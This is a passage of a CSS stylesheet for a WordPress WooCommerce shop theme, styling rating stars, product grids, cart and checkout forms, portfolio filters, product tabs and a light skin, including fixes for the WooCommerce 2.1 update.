	background: -moz-linear-gradient(top,  rgba(157,228,74) 0%, rgba(114,210,4,1) 19%, rgba(114,210,4,1)) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(157,228,74,1)), color-stop(19%,rgba(114,210,4,1)), color-stop(100%,rgba(114,210,4,1))); 
	background: -webkit-linear-gradient(top,  rgba(157,228,74,1) 0%,rgba(114,210,4,1) 19%,rgba(114,210,4,1) 100%);
	background: -o-linear-gradient(top,  rgba(157,228,74,1) 0%,rgba(114,210,4,1) 19%,rgba(114,210,4,1) 100%); 
	background: -ms-linear-gradient(top,  rgba(157,228,74,1) 0%,rgba(114,210,4,1) 19%,rgba(114,210,4,1) 100%); 
	background: linear-gradient(to bottom,  rgba(157,228,74,1) 0%,rgba(114,210,4,1) 19%,rgba(114,210,4,1) 100%); 
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#9de44a', endColorstr='#74d307',GradientType=0 );*/
}
.question_coupon {
	margin-right:5px;
}
.click_coupon,.question_coupon{margin-bottom:10px; color: #1e1e1e;font-size:14px; font-weight:bold;}

html .woocommerce #content .order_details thead th, 
html  #content .order-detail-box .order_details thead th,
html .woocommerce #content .order_details , 
html  #content .order-detail-box .order_details {
	display:table-cell!important;
	float:none!important;
}

/* ============================================================================= */
/*                   FIX BUGS UPDATE WOOCOMMERCE FROM 2.0.20 TO 2.1              */
/* ============================================================================= */

/* 1. =========== RATING ========== */

.woocommerce p.stars, .woocommerce-page p.stars {
	height:auto;
	overflow:hidden;
	margin-bottom: 20px !important;
}

.woocommerce #review_form #respond p.comment-form-rating, 
.woocommerce-page #review_form #respond p.comment-form-rating {
	margin-bottom:0;
}

.woocommerce p.stars a[class^="star"] {
	font-weight:normal;
	float:left;
}

.woocommerce p.stars a.star-5, 
.woocommerce-page p.stars a.star-5 {
	margin-right:0;
}

.woocommerce-product-rating .star-rating,
.woocommerce .woocommerce-product-rating .star-rating, 
.woocommerce-page .woocommerce-product-rating .star-rating {
	margin-top:4px;
}

.woocommerce p.stars a.star-1:after, 
.woocommerce p.stars a.star-2:after, 
.woocommerce p.stars a.star-3:after, 
.woocommerce p.stars a.star-4:after, 
.woocommerce p.stars a.star-5:after, 
.woocommerce-page p.stars a.star-1:after, 
.woocommerce-page p.stars a.star-2:after, 
.woocommerce-page p.stars a.star-3:after, 
.woocommerce-page p.stars a.star-4:after, 
.woocommerce-page p.stars a.star-5:after {
	font-family:"star"!important;
}

.woocommerce p.stars a.star-1:after, 
.woocommerce-page p.stars a.star-1:after,
.woocommerce p.stars a.star-1:hover:after, 
.woocommerce-page p.stars a.star-1:hover:after,
.woocommerce p.stars a.star-1.active:after, 
.woocommerce-page p.stars a.star-1.active:after {
	content:"s";
}

.woocommerce p.stars a.star-2:after, 
.woocommerce-page p.stars a.star-2:after,
.woocommerce p.stars a.star-2:hover:after, 
.woocommerce-page p.stars a.star-2:hover:after,
.woocommerce p.stars a.star-2.active:after, 
.woocommerce-page p.stars a.star-2.active:after {
	content:"ss";
}

.woocommerce p.stars a.star-3:after, 
.woocommerce-page p.stars a.star-3:after,
.woocommerce p.stars a.star-3:hover:after, 
.woocommerce-page p.stars a.star-3:hover:after,
.woocommerce p.stars a.star-3.active:after, 
.woocommerce-page p.stars a.star-3.active:after {
	content:"sss";
}

.woocommerce p.stars a.star-4:after, 
.woocommerce-page p.stars a.star-4:after,
.woocommerce p.stars a.star-4:hover:after, 
.woocommerce-page p.stars a.star-4:hover:after,
.woocommerce p.stars a.star-4.active:after, 
.woocommerce-page p.stars a.star-4.active:after {
	content:"ssss";
}

.woocommerce p.stars a.star-5:after, 
.woocommerce-page p.stars a.star-5:after,
.woocommerce p.stars a.star-5:hover:after, 
.woocommerce-page p.stars a.star-5:hover:after,
.woocommerce p.stars a.star-5.active:after, 
.woocommerce-page p.stars a.star-5.active:after {
	content:"sssss";
}

.woocommerce p.stars a[class^="star"] {
	margin-bottom:8px;
}
.woocommerce p.stars a[class^="star"],.woocommerce p.stars a[class^="star"]:hover:after,.woocommerce p.stars a[class^="star"]:hover {
	color: #ffc600;
}
.woocommerce p.stars a[class^="star"].active {
	cursor:default;
	color: #ffc600;
}

/* 2 ====================== RESET COLUMN ================================== */

.woocommerce ul.products li.product:nth-child(2n), 
.woocommerce-page ul.products li.product:nth-child(2n) {
	float:left;
}

.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product {
	clear:none;
}

.woocommerce ul.products li.product.first, 
.woocommerce-page ul.products li.product.first {
	clear:left;
}

body.woocommerce ul.products li.product.span12:nth-child(2n+1), 
body.woocommerce-page ul.products li.product.span12:nth-child(2n+1),
body.woocommerce ul.products li.product.span8:nth-child(3n+1), 
body.woocommerce-page ul.products li.product.span8:nth-child(3n+1),
body.woocommerce ul.products li.product.span6:nth-child(4n+1), 
body.woocommerce-page ul.products li.product.span6:nth-child(4n+1),
body.woocommerce ul.products li.product.span4:nth-child(6n+1), 
body.woocommerce-page ul.products li.product.span4:nth-child(6n+1) {clear:left;}

html .woocommerce .related ul.products li.product.first,
html .woocommerce .upsells ul.products li.product.first {
    clear: none;
}
body.woocommerce .related ul.products li.product.span12:nth-child(2n+1), 
body.woocommerce-page .related ul.products li.product.span12:nth-child(2n+1),
body.woocommerce .related ul.products li.product.span8:nth-child(3n+1), 
body.woocommerce-page .related ul.products li.product.span8:nth-child(3n+1),
body.woocommerce .related ul.products li.product:nth-child(4n+1), 
body.woocommerce-page .related ul.products li.product.span6:nth-child(4n+1),
body.woocommerce .related ul.products li.product.span4:nth-child(6n+1), 
body.woocommerce-page .related ul.products li.product.span4:nth-child(6n+1){clear:none!important}

body.woocommerce .upsells ul.products li.product.span12:nth-child(2n+1), 
body.woocommerce-page .upsells ul.products li.product.span12:nth-child(2n+1),
body.woocommerce .upsells ul.products li.product.span8:nth-child(3n+1), 
body.woocommerce-page .upsells ul.products li.product.span8:nth-child(3n+1),
body.woocommerce .upsells ul.products li.product:nth-child(4n+1), 
body.woocommerce-page .upsells ul.products li.product.span6:nth-child(4n+1),
body.woocommerce .upsells ul.products li.product.span4:nth-child(6n+1), 
body.woocommerce-page .upsells ul.products li.product.span4:nth-child(6n+1){clear:none!important}

body.woocommerce .cross-sells ul.products li.product.span12:nth-child(2n+1), 
body.woocommerce-page .cross-sells ul.products li.product.span12:nth-child(2n+1),
body.woocommerce .cross-sells ul.products li.product.span8:nth-child(3n+1), 
body.woocommerce-page .cross-sells ul.products li.product.span8:nth-child(3n+1),
body.woocommerce .cross-sells ul.products li.product:nth-child(4n+1), 
body.woocommerce-page .cross-sells ul.products li.product.span6:nth-child(4n+1),
body.woocommerce .cross-sells ul.products li.product.span4:nth-child(6n+1), 
body.woocommerce-page .cross-sells ul.products li.product.span4:nth-child(6n+1){clear:none!important}

/* 3 ====================== PAGE CART ===================================== */

.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after, 
.woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after {
	font-size:11px;
}

.woocommerce #content table.cart .product-thumbnail, 
.woocommerce table.cart .product-thumbnail,
.woocommerce-page #content table.cart .product-thumbnail, 
.woocommerce-page table.cart .product-thumbnail {
	display:table-cell;
}
 
/* 4 ====================== MESSAGE ===================================== */

.woocommerce .woocommerce-message, 
.woocommerce-page .woocommerce-message {
	overflow:hidden;
}

.woocommerce .woocommerce-error, 
.woocommerce .woocommerce-info, 
.woocommerce .woocommerce-message, 
.woocommerce-page .woocommerce-error, 
.woocommerce-page .woocommerce-info, 
.woocommerce-page .woocommerce-message {
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
}

.woocommerce .woocommerce-error, 
.woocommerce .woocommerce-info, 
.woocommerce .woocommerce-message, 
.woocommerce-page .woocommerce-error, 
.woocommerce-page .woocommerce-info, 
.woocommerce-page .woocommerce-message {
	clear:both;
}

/* 5 ============================ RESET BUTTON ============================== */

.wc-backward a:before, 
.wc-backward:before {
	display:none;
}

.wc-forward a:after, 
.wc-forward:after {
	display:none;
}

/* 6 =========================== CHECKOUT PAGE ============================= */
html .woocommerce form .form-row label.checkbox, html .woocommerce-page form .form-row label.checkbox{
	display: inline-block;
	padding: 0;
}
html .woocommerce form .form-row label.checkbox, html .woocommerce-page form .form-row label.checkbox input{
	margin: 3px 8px 0 0;
}
/* Shipping */
#ship-to-different-address {
	position:relative;
	font-size: 13px;
}

#ship-to-different-address label {
	text-transform: none;
	display: inline-block;
	vertical-align: top;
	padding-left: 5px;
}

#ship-to-different-address-checkbox {
	margin-top:2px;
	float: left;
}
.woocommerce-checkout table.shop_table thead th.product-price, .woocommerce-checkout #content table.shop_table thead th.product-price, html .woocommerce-checkout #content table.shop_table thead th.product-price, html .woocommerce-checkout #content table.shop_table thead th.product-price,.woocommerce-checkout table.shop_table .product-title, .woocommerce-checkout #content table.shop_table   .product-title, html .woocommerce-checkout #content table.shop_table .product-title, html .woocommerce-checkout #content table.shop_table  .product-title{
	text-align: left
}

/* Place order */
.woocommerce #payment #place_order, 
.woocommerce-page #payment #place_order {
	position:relative;
	line-height: 100%;
	font-size: 16px;
	padding:12px 20px;
	text-transform: none;
	border: 1px solid #de440f;
	background:#9a2709;
	box-shadow: 0 0 8px #de440f inset; 
	-moz-box-shadow: 0 0 8px #de440f inset;
	-webkit-box-shadow: 0 0 8px #de440f inset;
	max-width: 360px;
	width:100%
}
.woocommerce #payment #place_order > span.glyphicon, 
.woocommerce-page #payment #place_order > span.glyphicon {
	margin-top: -8px;
    position: absolute;
    right: 20px;
    top: 50%;
	text-shadow:0 2px 0 rgba(0, 0, 0, 0.25)
}

.woocommerce #payment #place_order:before, 
.woocommerce-page #payment #place_order:before{	
	content:"";
	height:1px;
	position:absolute;
	top:0;
	bottom:auto;
	left:0;
	right:0;
}

.woocommerce #payment, .woocommerce-page #payment {
	background:transparent;
}

.woocommerce #payment ul.payment_methods, 
.woocommerce-page #payment ul.payment_methods {
	padding:0;
	border:0;
}

.woocommerce #add_payment_method #payment div.form-row, 
.woocommerce-page #add_payment_method #payment div.form-row {
	padding:0;
	border:0;
}

/* 7 ============================== DETAIL PRODUCT ============================== */

.woocommerce-noreviews.noreviews {
	display:none;
}

/* 8 ============================= CATEGORY =================================== */

.price .amount,
.price .amount {margin:0 2px;}
 
 .currentTextHolder {
	line-height:18px!important;
	margin-right:10px;
 }

/* fix page template */
.form-row-wide{max-width:535px}
html .chosen-container{width:100%!important; max-width: 380px}
html  #billing_state_chosen.chosen-container,
html .woocommerce-checkout .form-row .chosen-container{max-width:380px; width: 100%}
.page-template.default-template #content, .page-template #content, .blog-detail-temp,.category #content,.error404 #content{
background:#fff;
overflow:hidden;
}
.page-template #main{
    background: #fff;
    position: relative;
    z-index: 1;
	width:100%;
	max-width:100%;
	padding: 0 15px
	}
.page-template #main > #main{
	padding: 0
}
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header, .wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
background-color: #fff !important;
}


#content{position:relative}


/* 8 ============================= WD-PORTFOLIO =================================== */
html #portfolio-galleries .portfolio-filter {
	border: none;
	background: #1e1e1e;
	border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;
	margin-bottom: 10px;
	padding: 0;
	filter: none
}
html #portfolio-galleries .portfolio-filter li {
	padding:0;
	margin: 0 1px 0 0;
	height: auto;
	line-height: normal
}
html #portfolio-galleries .portfolio-filter li a {
	color: #808080;
	text-transform: none;
	padding: 0 15px;
	margin:0;
	line-height: normal;
	font-weight: 500;
	display: inline-block;
	line-height: 40px
	
}
html #portfolio-galleries .portfolio-filter li.active a,
html #portfolio-galleries .portfolio-filter li.active a:hover{
	background-color: #000000;
	background-image: -moz-linear-gradient(top, rgba(255,255,255,0.4) 0%, rgba(255,255,255,0.22) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.4)), color-stop(100%,rgba(255,255,255,0.22))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(255,255,255,0.4) 0%,rgba(255,255,255,0.22) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(255,255,255,0.4) 0%,rgba(255,255,255,0.22) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(255,255,255,0.4) 0%,rgba(255,255,255,0.22) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(255,255,255,0.4) 0%,rgba(255,255,255,0.22) 100%); /* W3C */
	border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;
	text-decoration: none;
	text-transform: none;
	color: #fff
}
html #portfolio-galleries .portfolio-filter li a:hover {
	background: none;
	text-decoration: none
}
html #portfolio-galleries .portfolio-filter li.active:after,
html #portfolio-galleries .portfolio-filter li a:before{ display: none!important }
html #portfolio-container .count_project {
    left: 0;
    top: 6px;
}
html #portfolio-container #portfolio-galleries-holder div.item-portfolio .p-content {
	padding: 0;
	border: none
}
.item-portfolio .thumb-tag{
	display: inline-block;
	margin: 0 10px
}
.item-portfolio .thumb-tag h2 {
	display: inline-block;
	text-transform: none;
	font-size: 12px;
	text-align: left;
	padding-bottom:0
}
.item-portfolio .thumb-tag h2  a{
	font-size: 14px
}
.wd_porfolio_block{margin-left:-10px;margin-right:-10px;}
.portfolio_sc{display:inline-block;width:25%;float:left;padding:0 20px;}
.portfolio_sc a img{margin-bottom:0;position:relative}
.portfolio_sc a.image{z-index:0}
.portfolio_sc a.image:before{content:"";position:absolute;top:auto;left:0;bottom:0;background:url(images/bg_pfo.png) no-repeat 0 0;width:260px;height:37px;display:inline-block;z-index:1}
.portfolio_thumbnail{text-align:center;display:inline-block;width:100%;position:relative}
.portfolio_sc a.post-title{font-size:18px;line-height:20px;display:inline-block;text-align:center;position:absolute;top:auto;right:auto;left:20px;bottom:20px;font-weight:bold}
.portfolio_sc .thumb-tag {margin-bottom:50px}
.portfolio_sc .thumb-tag .wd_pl_des,.portfolio_sc .wd_pf_readmore a{margin-top:17px;font-size:16px;line-height:18px;display:inline-block}
.portfolio_sc .wd_pf_readmore a:hover{text-decoration:underline}

/* BRAND SLIDER */
.featured_product_slider_wrapper.shortcode_slider{overflow:visible}
.featured_product_slider_wrapper.shortcode_slider  .fredsel_slider_wrapper_inner{}
.shortcode_slider .caroufredsel_wrapper{padding-top:24px}
.featured_product_slider_wrapper.shortcode_slider .slider_control a:hover{}
.featured_product_slider_wrapper.shortcode_slider .slider_control a {position:absolute;top:auto;bottom:0;width:35px;height:45px;border:0;color:transparent;font-size:0}

.featured_product_slider_wrapper.shortcode_slider .slider_control a.prev {left:-40px;right:auto;top:34px;border-radius:3px 0px 0px 3px;-moz-border-radius:3px 0px 0px 3px;-webkit-border-radius:3px 0px 0px 3px;border-left-color:#ececec;border-right-color:#dadada;margin-top:0;background:url(images/pre_bg_slider.png) no-repeat}

.featured_product_slider_wrapper.shortcode_slider .slider_control a.next {right:-40px;top:34px;border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;border-right-color:#ececec;margin-top:0;background:url(images/next_bg_slider.png) no-repeat}


#left-sidebar .woocommerce ul.cart_list li dl, 
#left-sidebar .woocommerce ul.product_list_widget li dl, 
#left-sidebar .woocommerce-page ul.cart_list li dl, 
#left-sidebar .woocommerce-page ul.product_list_widget li dl,
#right-sidebar .woocommerce ul.cart_list li dl, 
#right-sidebar .woocommerce ul.product_list_widget li dl, 
#right-sidebar .woocommerce-page ul.cart_list li dl, 
#right-sidebar .woocommerce-page ul.product_list_widget li dl{display:inline-block}

html #shipping_state_field {max-width:535px}
.order_details tr td a:hover{text-decoration:underline!important}


/* CHECK LIST */
.check_list li{list-style:none;position:relative;padding-left:33px;line-height:25px;padding-bottom:10px;font-size:16px;}
.check_list li:before{content:"";position:absolute;top:0;left:0;right:auto;background:url(images/icon-checl-list.png) no-repeat 0 0;height:25px;width:25px}

body.box  .left-header-top-content ul.xoxo{margin-left:10px}

body.box .header_search form#searchform{margin-right:10px}

html .home .woocommerce-message{margin-top:20px!important;margin-bottom:0!important}

html  .home-page .main-content ul.wpb_tabs_nav, html .main-content .tabbable.home_full_wide > ul.nav-tabs {
	border:none;
	background-image: -moz-linear-gradient(top, rgba(255,255,255,0.04) 0%, rgba(255,255,255,0) 57%, rgba(255,255,255,0) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.04)), color-stop(57%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,0))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(255,255,255,0.04) 0%,rgba(255,255,255,0) 57%,rgba(255,255,255,0) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(255,255,255,0.04) 0%,rgba(255,255,255,0) 57%,rgba(255,255,255,0) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(255,255,255,0.04) 0%,rgba(255,255,255,0) 57%,rgba(255,255,255,0) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(255,255,255,0.04) 0%,rgba(255,255,255,0) 57%,rgba(255,255,255,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0affffff', endColorstr='#00ffffff',GradientType=0 ); /* IE6-9 */
	box-shadow:0 1px 0 rgba(255, 255, 255, 0.05) inset;-moz-box-shadow:0 1px 0 rgba(255, 255, 255, 0.05) inset;-webkit-box-shadow:0 1px 0 rgba(255, 255, 255, 0.05) inset;
	border-radius:0;-moz-border-radius: 0;-webkit-border-radius: 0;	
	position: relative;
	text-align: center
}
                 


html .home-page .main-content ul.wpb_tabs_nav >li , html .main-content .tabbable.home_full_wide > ul.nav-tabs > li{
	padding: 0;
	border: none;
	background: transparent;
	float:none;
	display: inline-block;
	border-radius:5px 5px 0 0;
	-moz-border-radius:5px 5px 0 0;
	-webkit-border-radius:5px 5px 0 0;
}
html .home-page .main-content ul.wpb_tabs_nav li:hover a, html .main-content .tabbable.home_full_wide > ul.nav-tabs li:hover  a{
	background:none;
}

html .main-content .tabbable.home_full_wide > ul.nav-tabs li.tabs-title{
	font-size: 12px;
	line-height: 40px;
	color: #fff;
	padding: 0 20px	;
} 
html .main-content .tabbable.home_full_wide > ul.nav-tabs li  a {
	font-size: 12px;
	line-height: 40px;
	color: #fff
}
html .main-content .tabbable.home_full_wide .tab-content .tab-pane {padding: 20px 10px 10px;}
html .main-content .tabbable.home_full_wide .tab-content .tab-pane ul.products {
	padding-top: 10px
}
html .home-page .main-content ul.wpb_tabs_nav li.ui-tabs-active a, html .main-content .tabbable.home_full_wide > ul.nav-tabs li.active a {
	background-color: #fff;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0.05) 0%, rgba(0,0,0,0.05) 1%, rgba(0,0,0,0) 50%, rgba(0,0,0,0.08) 50%, rgba(0,0,0,0.02) 97%, rgba(0,0,0,0.02) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.05)), color-stop(1%,rgba(0,0,0,0.05)), color-stop(50%,rgba(0,0,0,0)), color-stop(50%,rgba(0,0,0,0.08)), color-stop(97%,rgba(0,0,0,0.02)), color-stop(100%,rgba(0,0,0,0.02))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.05) 0%,rgba(0,0,0,0.05) 1%,rgba(0,0,0,0) 50%,rgba(0,0,0,0.08) 50%,rgba(0,0,0,0.02) 97%,rgba(0,0,0,0.02) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0.05) 0%,rgba(0,0,0,0.05) 1%,rgba(0,0,0,0) 50%,rgba(0,0,0,0.08) 50%,rgba(0,0,0,0.02) 97%,rgba(0,0,0,0.02) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0.05) 0%,rgba(0,0,0,0.05) 1%,rgba(0,0,0,0) 50%,rgba(0,0,0,0.08) 50%,rgba(0,0,0,0.02) 97%,rgba(0,0,0,0.02) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0.05) 0%,rgba(0,0,0,0.05) 1%,rgba(0,0,0,0) 50%,rgba(0,0,0,0.08) 50%,rgba(0,0,0,0.02) 97%,rgba(0,0,0,0.02) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0d000000', endColorstr='#05000000',GradientType=0 ); /* IE6-9 */
	box-shadow:0 1px 0 rgba(255, 255, 255, 0.08) inset;-moz-box-shadow:0 1px 0 rgba(255, 255, 255, 0.08) inset;-webkit-box-shadow:0 1px 0 rgba(255, 255, 255, 0.08) inset;
	border-radius:5px 5px 0 0;
	-moz-border-radius:5px 5px 0 0;
	-webkit-border-radius:5px 5px 0 0;
	opacity:1;filter:alpha(opacity=100);
	line-height: 41px;	
	color: #fff;
	margin-bottom: -1px!important
}

html .home-page #content .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a {
	font-size:12px;
	font-weight: bold;
	text-transform: capitalize;	
	padding:5px 20px;
}
html .home-page #content .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active a{
	color: #000;
}
html .home-page .main-content ul.wpb_tabs_nav li:hover a {}
html .home-page .main-content ul.wpb_tabs_nav li.ui-tabs-active:hover a {}

.product-image-front img{margin-bottom:0}
.product-not-found { padding: 0 10px; }



/*   WOOCOMMERCE  */
.woocommerce-tabs .tabs {
	background: #1e1e1e;
	border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;-webkit-border-radius:3px 3px 0 0;
	padding:0 !important;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs:before {
display:none;
}

.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li {
background: transparent;
border: none;
border-radius: 0;
padding: 3px 20px;
box-shadow: none;
margin: 0;
line-height: 34px
}
 body.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li a {
	 color:#fff;
	 text-shadow: none;
	 letter-spacing: 0;	
	 padding: 4px 0;
	 font-size: 14px
 }
body.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a:hover, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li a:hover{
	opacity:1;filter:alpha(opacity=10);
	color:#fff;
  }
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before, .woocommerce div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after, .woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:after {
display:none;
}
body.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a {
color: #fff ; opacity:1;filter:alpha(opacity=100);
}

.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active {
	background-color: #000000;
	background-image: -moz-linear-gradient(top, rgba(255,255,255,0.4) 0%, rgba(255,255,255,0.22) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.4)), color-stop(100%,rgba(255,255,255,0.22))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(255,255,255,0.4) 0%,rgba(255,255,255,0.22) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(255,255,255,0.4) 0%,rgba(255,255,255,0.22) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(255,255,255,0.4) 0%,rgba(255,255,255,0.22) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(255,255,255,0.4) 0%,rgba(255,255,255,0.22) 100%); /* W3C */

	border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;-webkit-border-radius:3px 3px 0 0;
	opacity:1;filter:alpha(opacity=100);
	line-height: 34px
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs, .woocommerce-page div.product .woocommerce-tabs ul.tabs{
	margin-bottom: 0
}
.woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel{
	background: #fff;
	box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;
	border-radius:0 0 2px 2px;-moz-border-radius:0 0 2px 2px;-webkit-border-radius:0 0 2px 2px;
	background-color: inherit;
	border: 1px solid #d6d6d6;
	border-top: 0;
	padding: 20px
}

.woocommerce-tabs #tab-description  h1,.woocommerce-tabs #tab-description  h2,.woocommerce-tabs #tab-description  h3,.woocommerce-tabs #tab-description  h4,.woocommerce-tabs #tab-description  h5{
	text-transform: uppercase;
	padding-bottom: 5px;
	font-weight: 500
}
.woocommerce-tabs #tab-description  p, .woocommerce-tabs #tab-description  ul, .woocommerce-tabs #tab-description  ol{
	margin-bottom: 15px
}
body.woocommerce-page #content div.product .nav.nav-tabs, body.woocommerce-page div.product .nav.nav-tabs,
 .products-tabs-wrapper .nav.nav-tabs  {
	background: #1e1e1e;
	border-radius:3px 3px 3px 0;-moz-border-radius:3px 3px 3px 0;-webkit-border-radius:3px 3px 3px 0;
	padding:0 !important;
	border: none
}
body.woocommerce-page #content div.product .nav.nav-tabs li, body.woocommerce-page div.product .nav.nav-tabs li,
 .products-tabs-wrapper .nav.nav-tabs li{ 
	line-height: 34px
 }
.products-tabs-wrapper .nav.nav-tabs li a {
	background: none!important
}
.products-tabs-wrapper .nav.nav-tabs li.active a{
border:none;
padding:0px 20px;
line-height:30px;
opacity:1;
filter: alpha( opacity=100);
font-weight: 700;
} 

body.woocommerce-page #content div.product .nav.nav-tabs li a .heading-title, body.woocommerce-page div.product .nav.nav-tabs li a .heading-title, .products-tabs-wrapper .nav.nav-tabs li a .heading-title {
color: #fff;
font-size: 14px;
line-height: 40px;
padding: 0px;
font-weight: 700;
}
.products .wd_product_wrapper .loop-short-description {
	display: none !important;
}
.products.list .wd_product_wrapper .loop-short-description {
display: block !important;
}

.top-page {
	margin-bottom: 25px;
}
ul.products, .product_list_widget {list-style:none;}
 ul.products.list li.product div[itemprop="description"] {
	display: block !important;
	width: 100% !important;
}

a img{
	transition: all 1000ms ease 0s;-moz-transition: all 1000ms ease 0s;-webkit-transition: all 1000ms ease 0s;
}

.container-404 .logo-404-box {text-align:center;}
.container-404 .logo-404-box div {
	background: url(images/404.png) no-repeat center center;
	height:203px;
	font-size: 0;
	margin-bottom:30px
}
#map_container {
	padding: 3px;
	box-shadow: 0 0 3px #999999;
}
.track_order p.note {background-color:#fffed3; color: #505050; font-size:12px; padding: 15px 20px;}
.added_to_cart.wc-forward{display:none !important;}
.home-page  .woocommerce-message {display:none !important;}

.single-content {padding: 0 5px;}




.wp-post-image:hover {
	/*-webkit-animation-name: pulse;
	animation-name: pulse;
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;	*/
}
.wrapper_img , .wp_img{overflow:hidden; position: relative;}

.wrapper_img:before {
	content:"";
	background-color:rgba(0,0,0,0.3);
	width:100%;
	position: absolute;
	left:0;
	top:0;
	height:100%;
	transition: opacity 1200ms ease 0s;-moz-transition: opacity 1200ms ease 0s;-webkit-transition: opacity 1200ms ease 0s;
		opacity: 0;
	filter: alpha( opacity=0);
	z-index: 5
}
.wrapper_img:after {
	content:"";
	background: url(images/icon_view.png) no-repeat 0 0;
	height: 100%;
    left: 50%;
    margin: -24px 0 0 -39px;
    position: absolute;
    top: 50%;
    width: 100%;
	transition: opacity 1200ms ease 0s;-moz-transition: opacity 1200ms ease 0s;-webkit-transition: opacity 1200ms ease 0s;
	opacity: 0;
	filter: alpha( opacity=0);
	z-index: 8
}

.wrapper_img:hover:before {
		opacity: 1;
	filter: alpha( opacity=100)
}
.wrapper_img:hover:after{
	opacity: 1;
	filter: alpha( opacity=100)
}
.wp_img:before {
	content:"";
	background-color:rgba(0,0,0,0.3);
	width:100%;
	position: absolute;
	left:-100%;
	top:0;
	height:100%;
	transition: all 800ms ease 0s;-moz-transition: all 800ms ease 0s;-webkit-transition: all 800ms ease 0s;
	z-index: 5
}
.product_list_widget li:hover .wp_img:before {
	left:0
}

/* LIGHT SKIN */ 
body.light_theme {
    background-attachment: scroll;
    background-color: #fff!important;
    background-image: url("images/background-2.png");
}

.light_theme .text_top_search a, .light_theme .text_top_search,
.light_theme  .mobile_cart_container .cart_size span.cart_size_value_head, .light_theme .mobile_cart_container .cart_size span.amount, .light_theme .wd_myaccount_menu li a, .light_theme .wd_myaccount_menu .title{
	color: #000
}
.light_theme .header_search #searchform,
.light_theme form[id^="searchform-"] .bg_search > div{
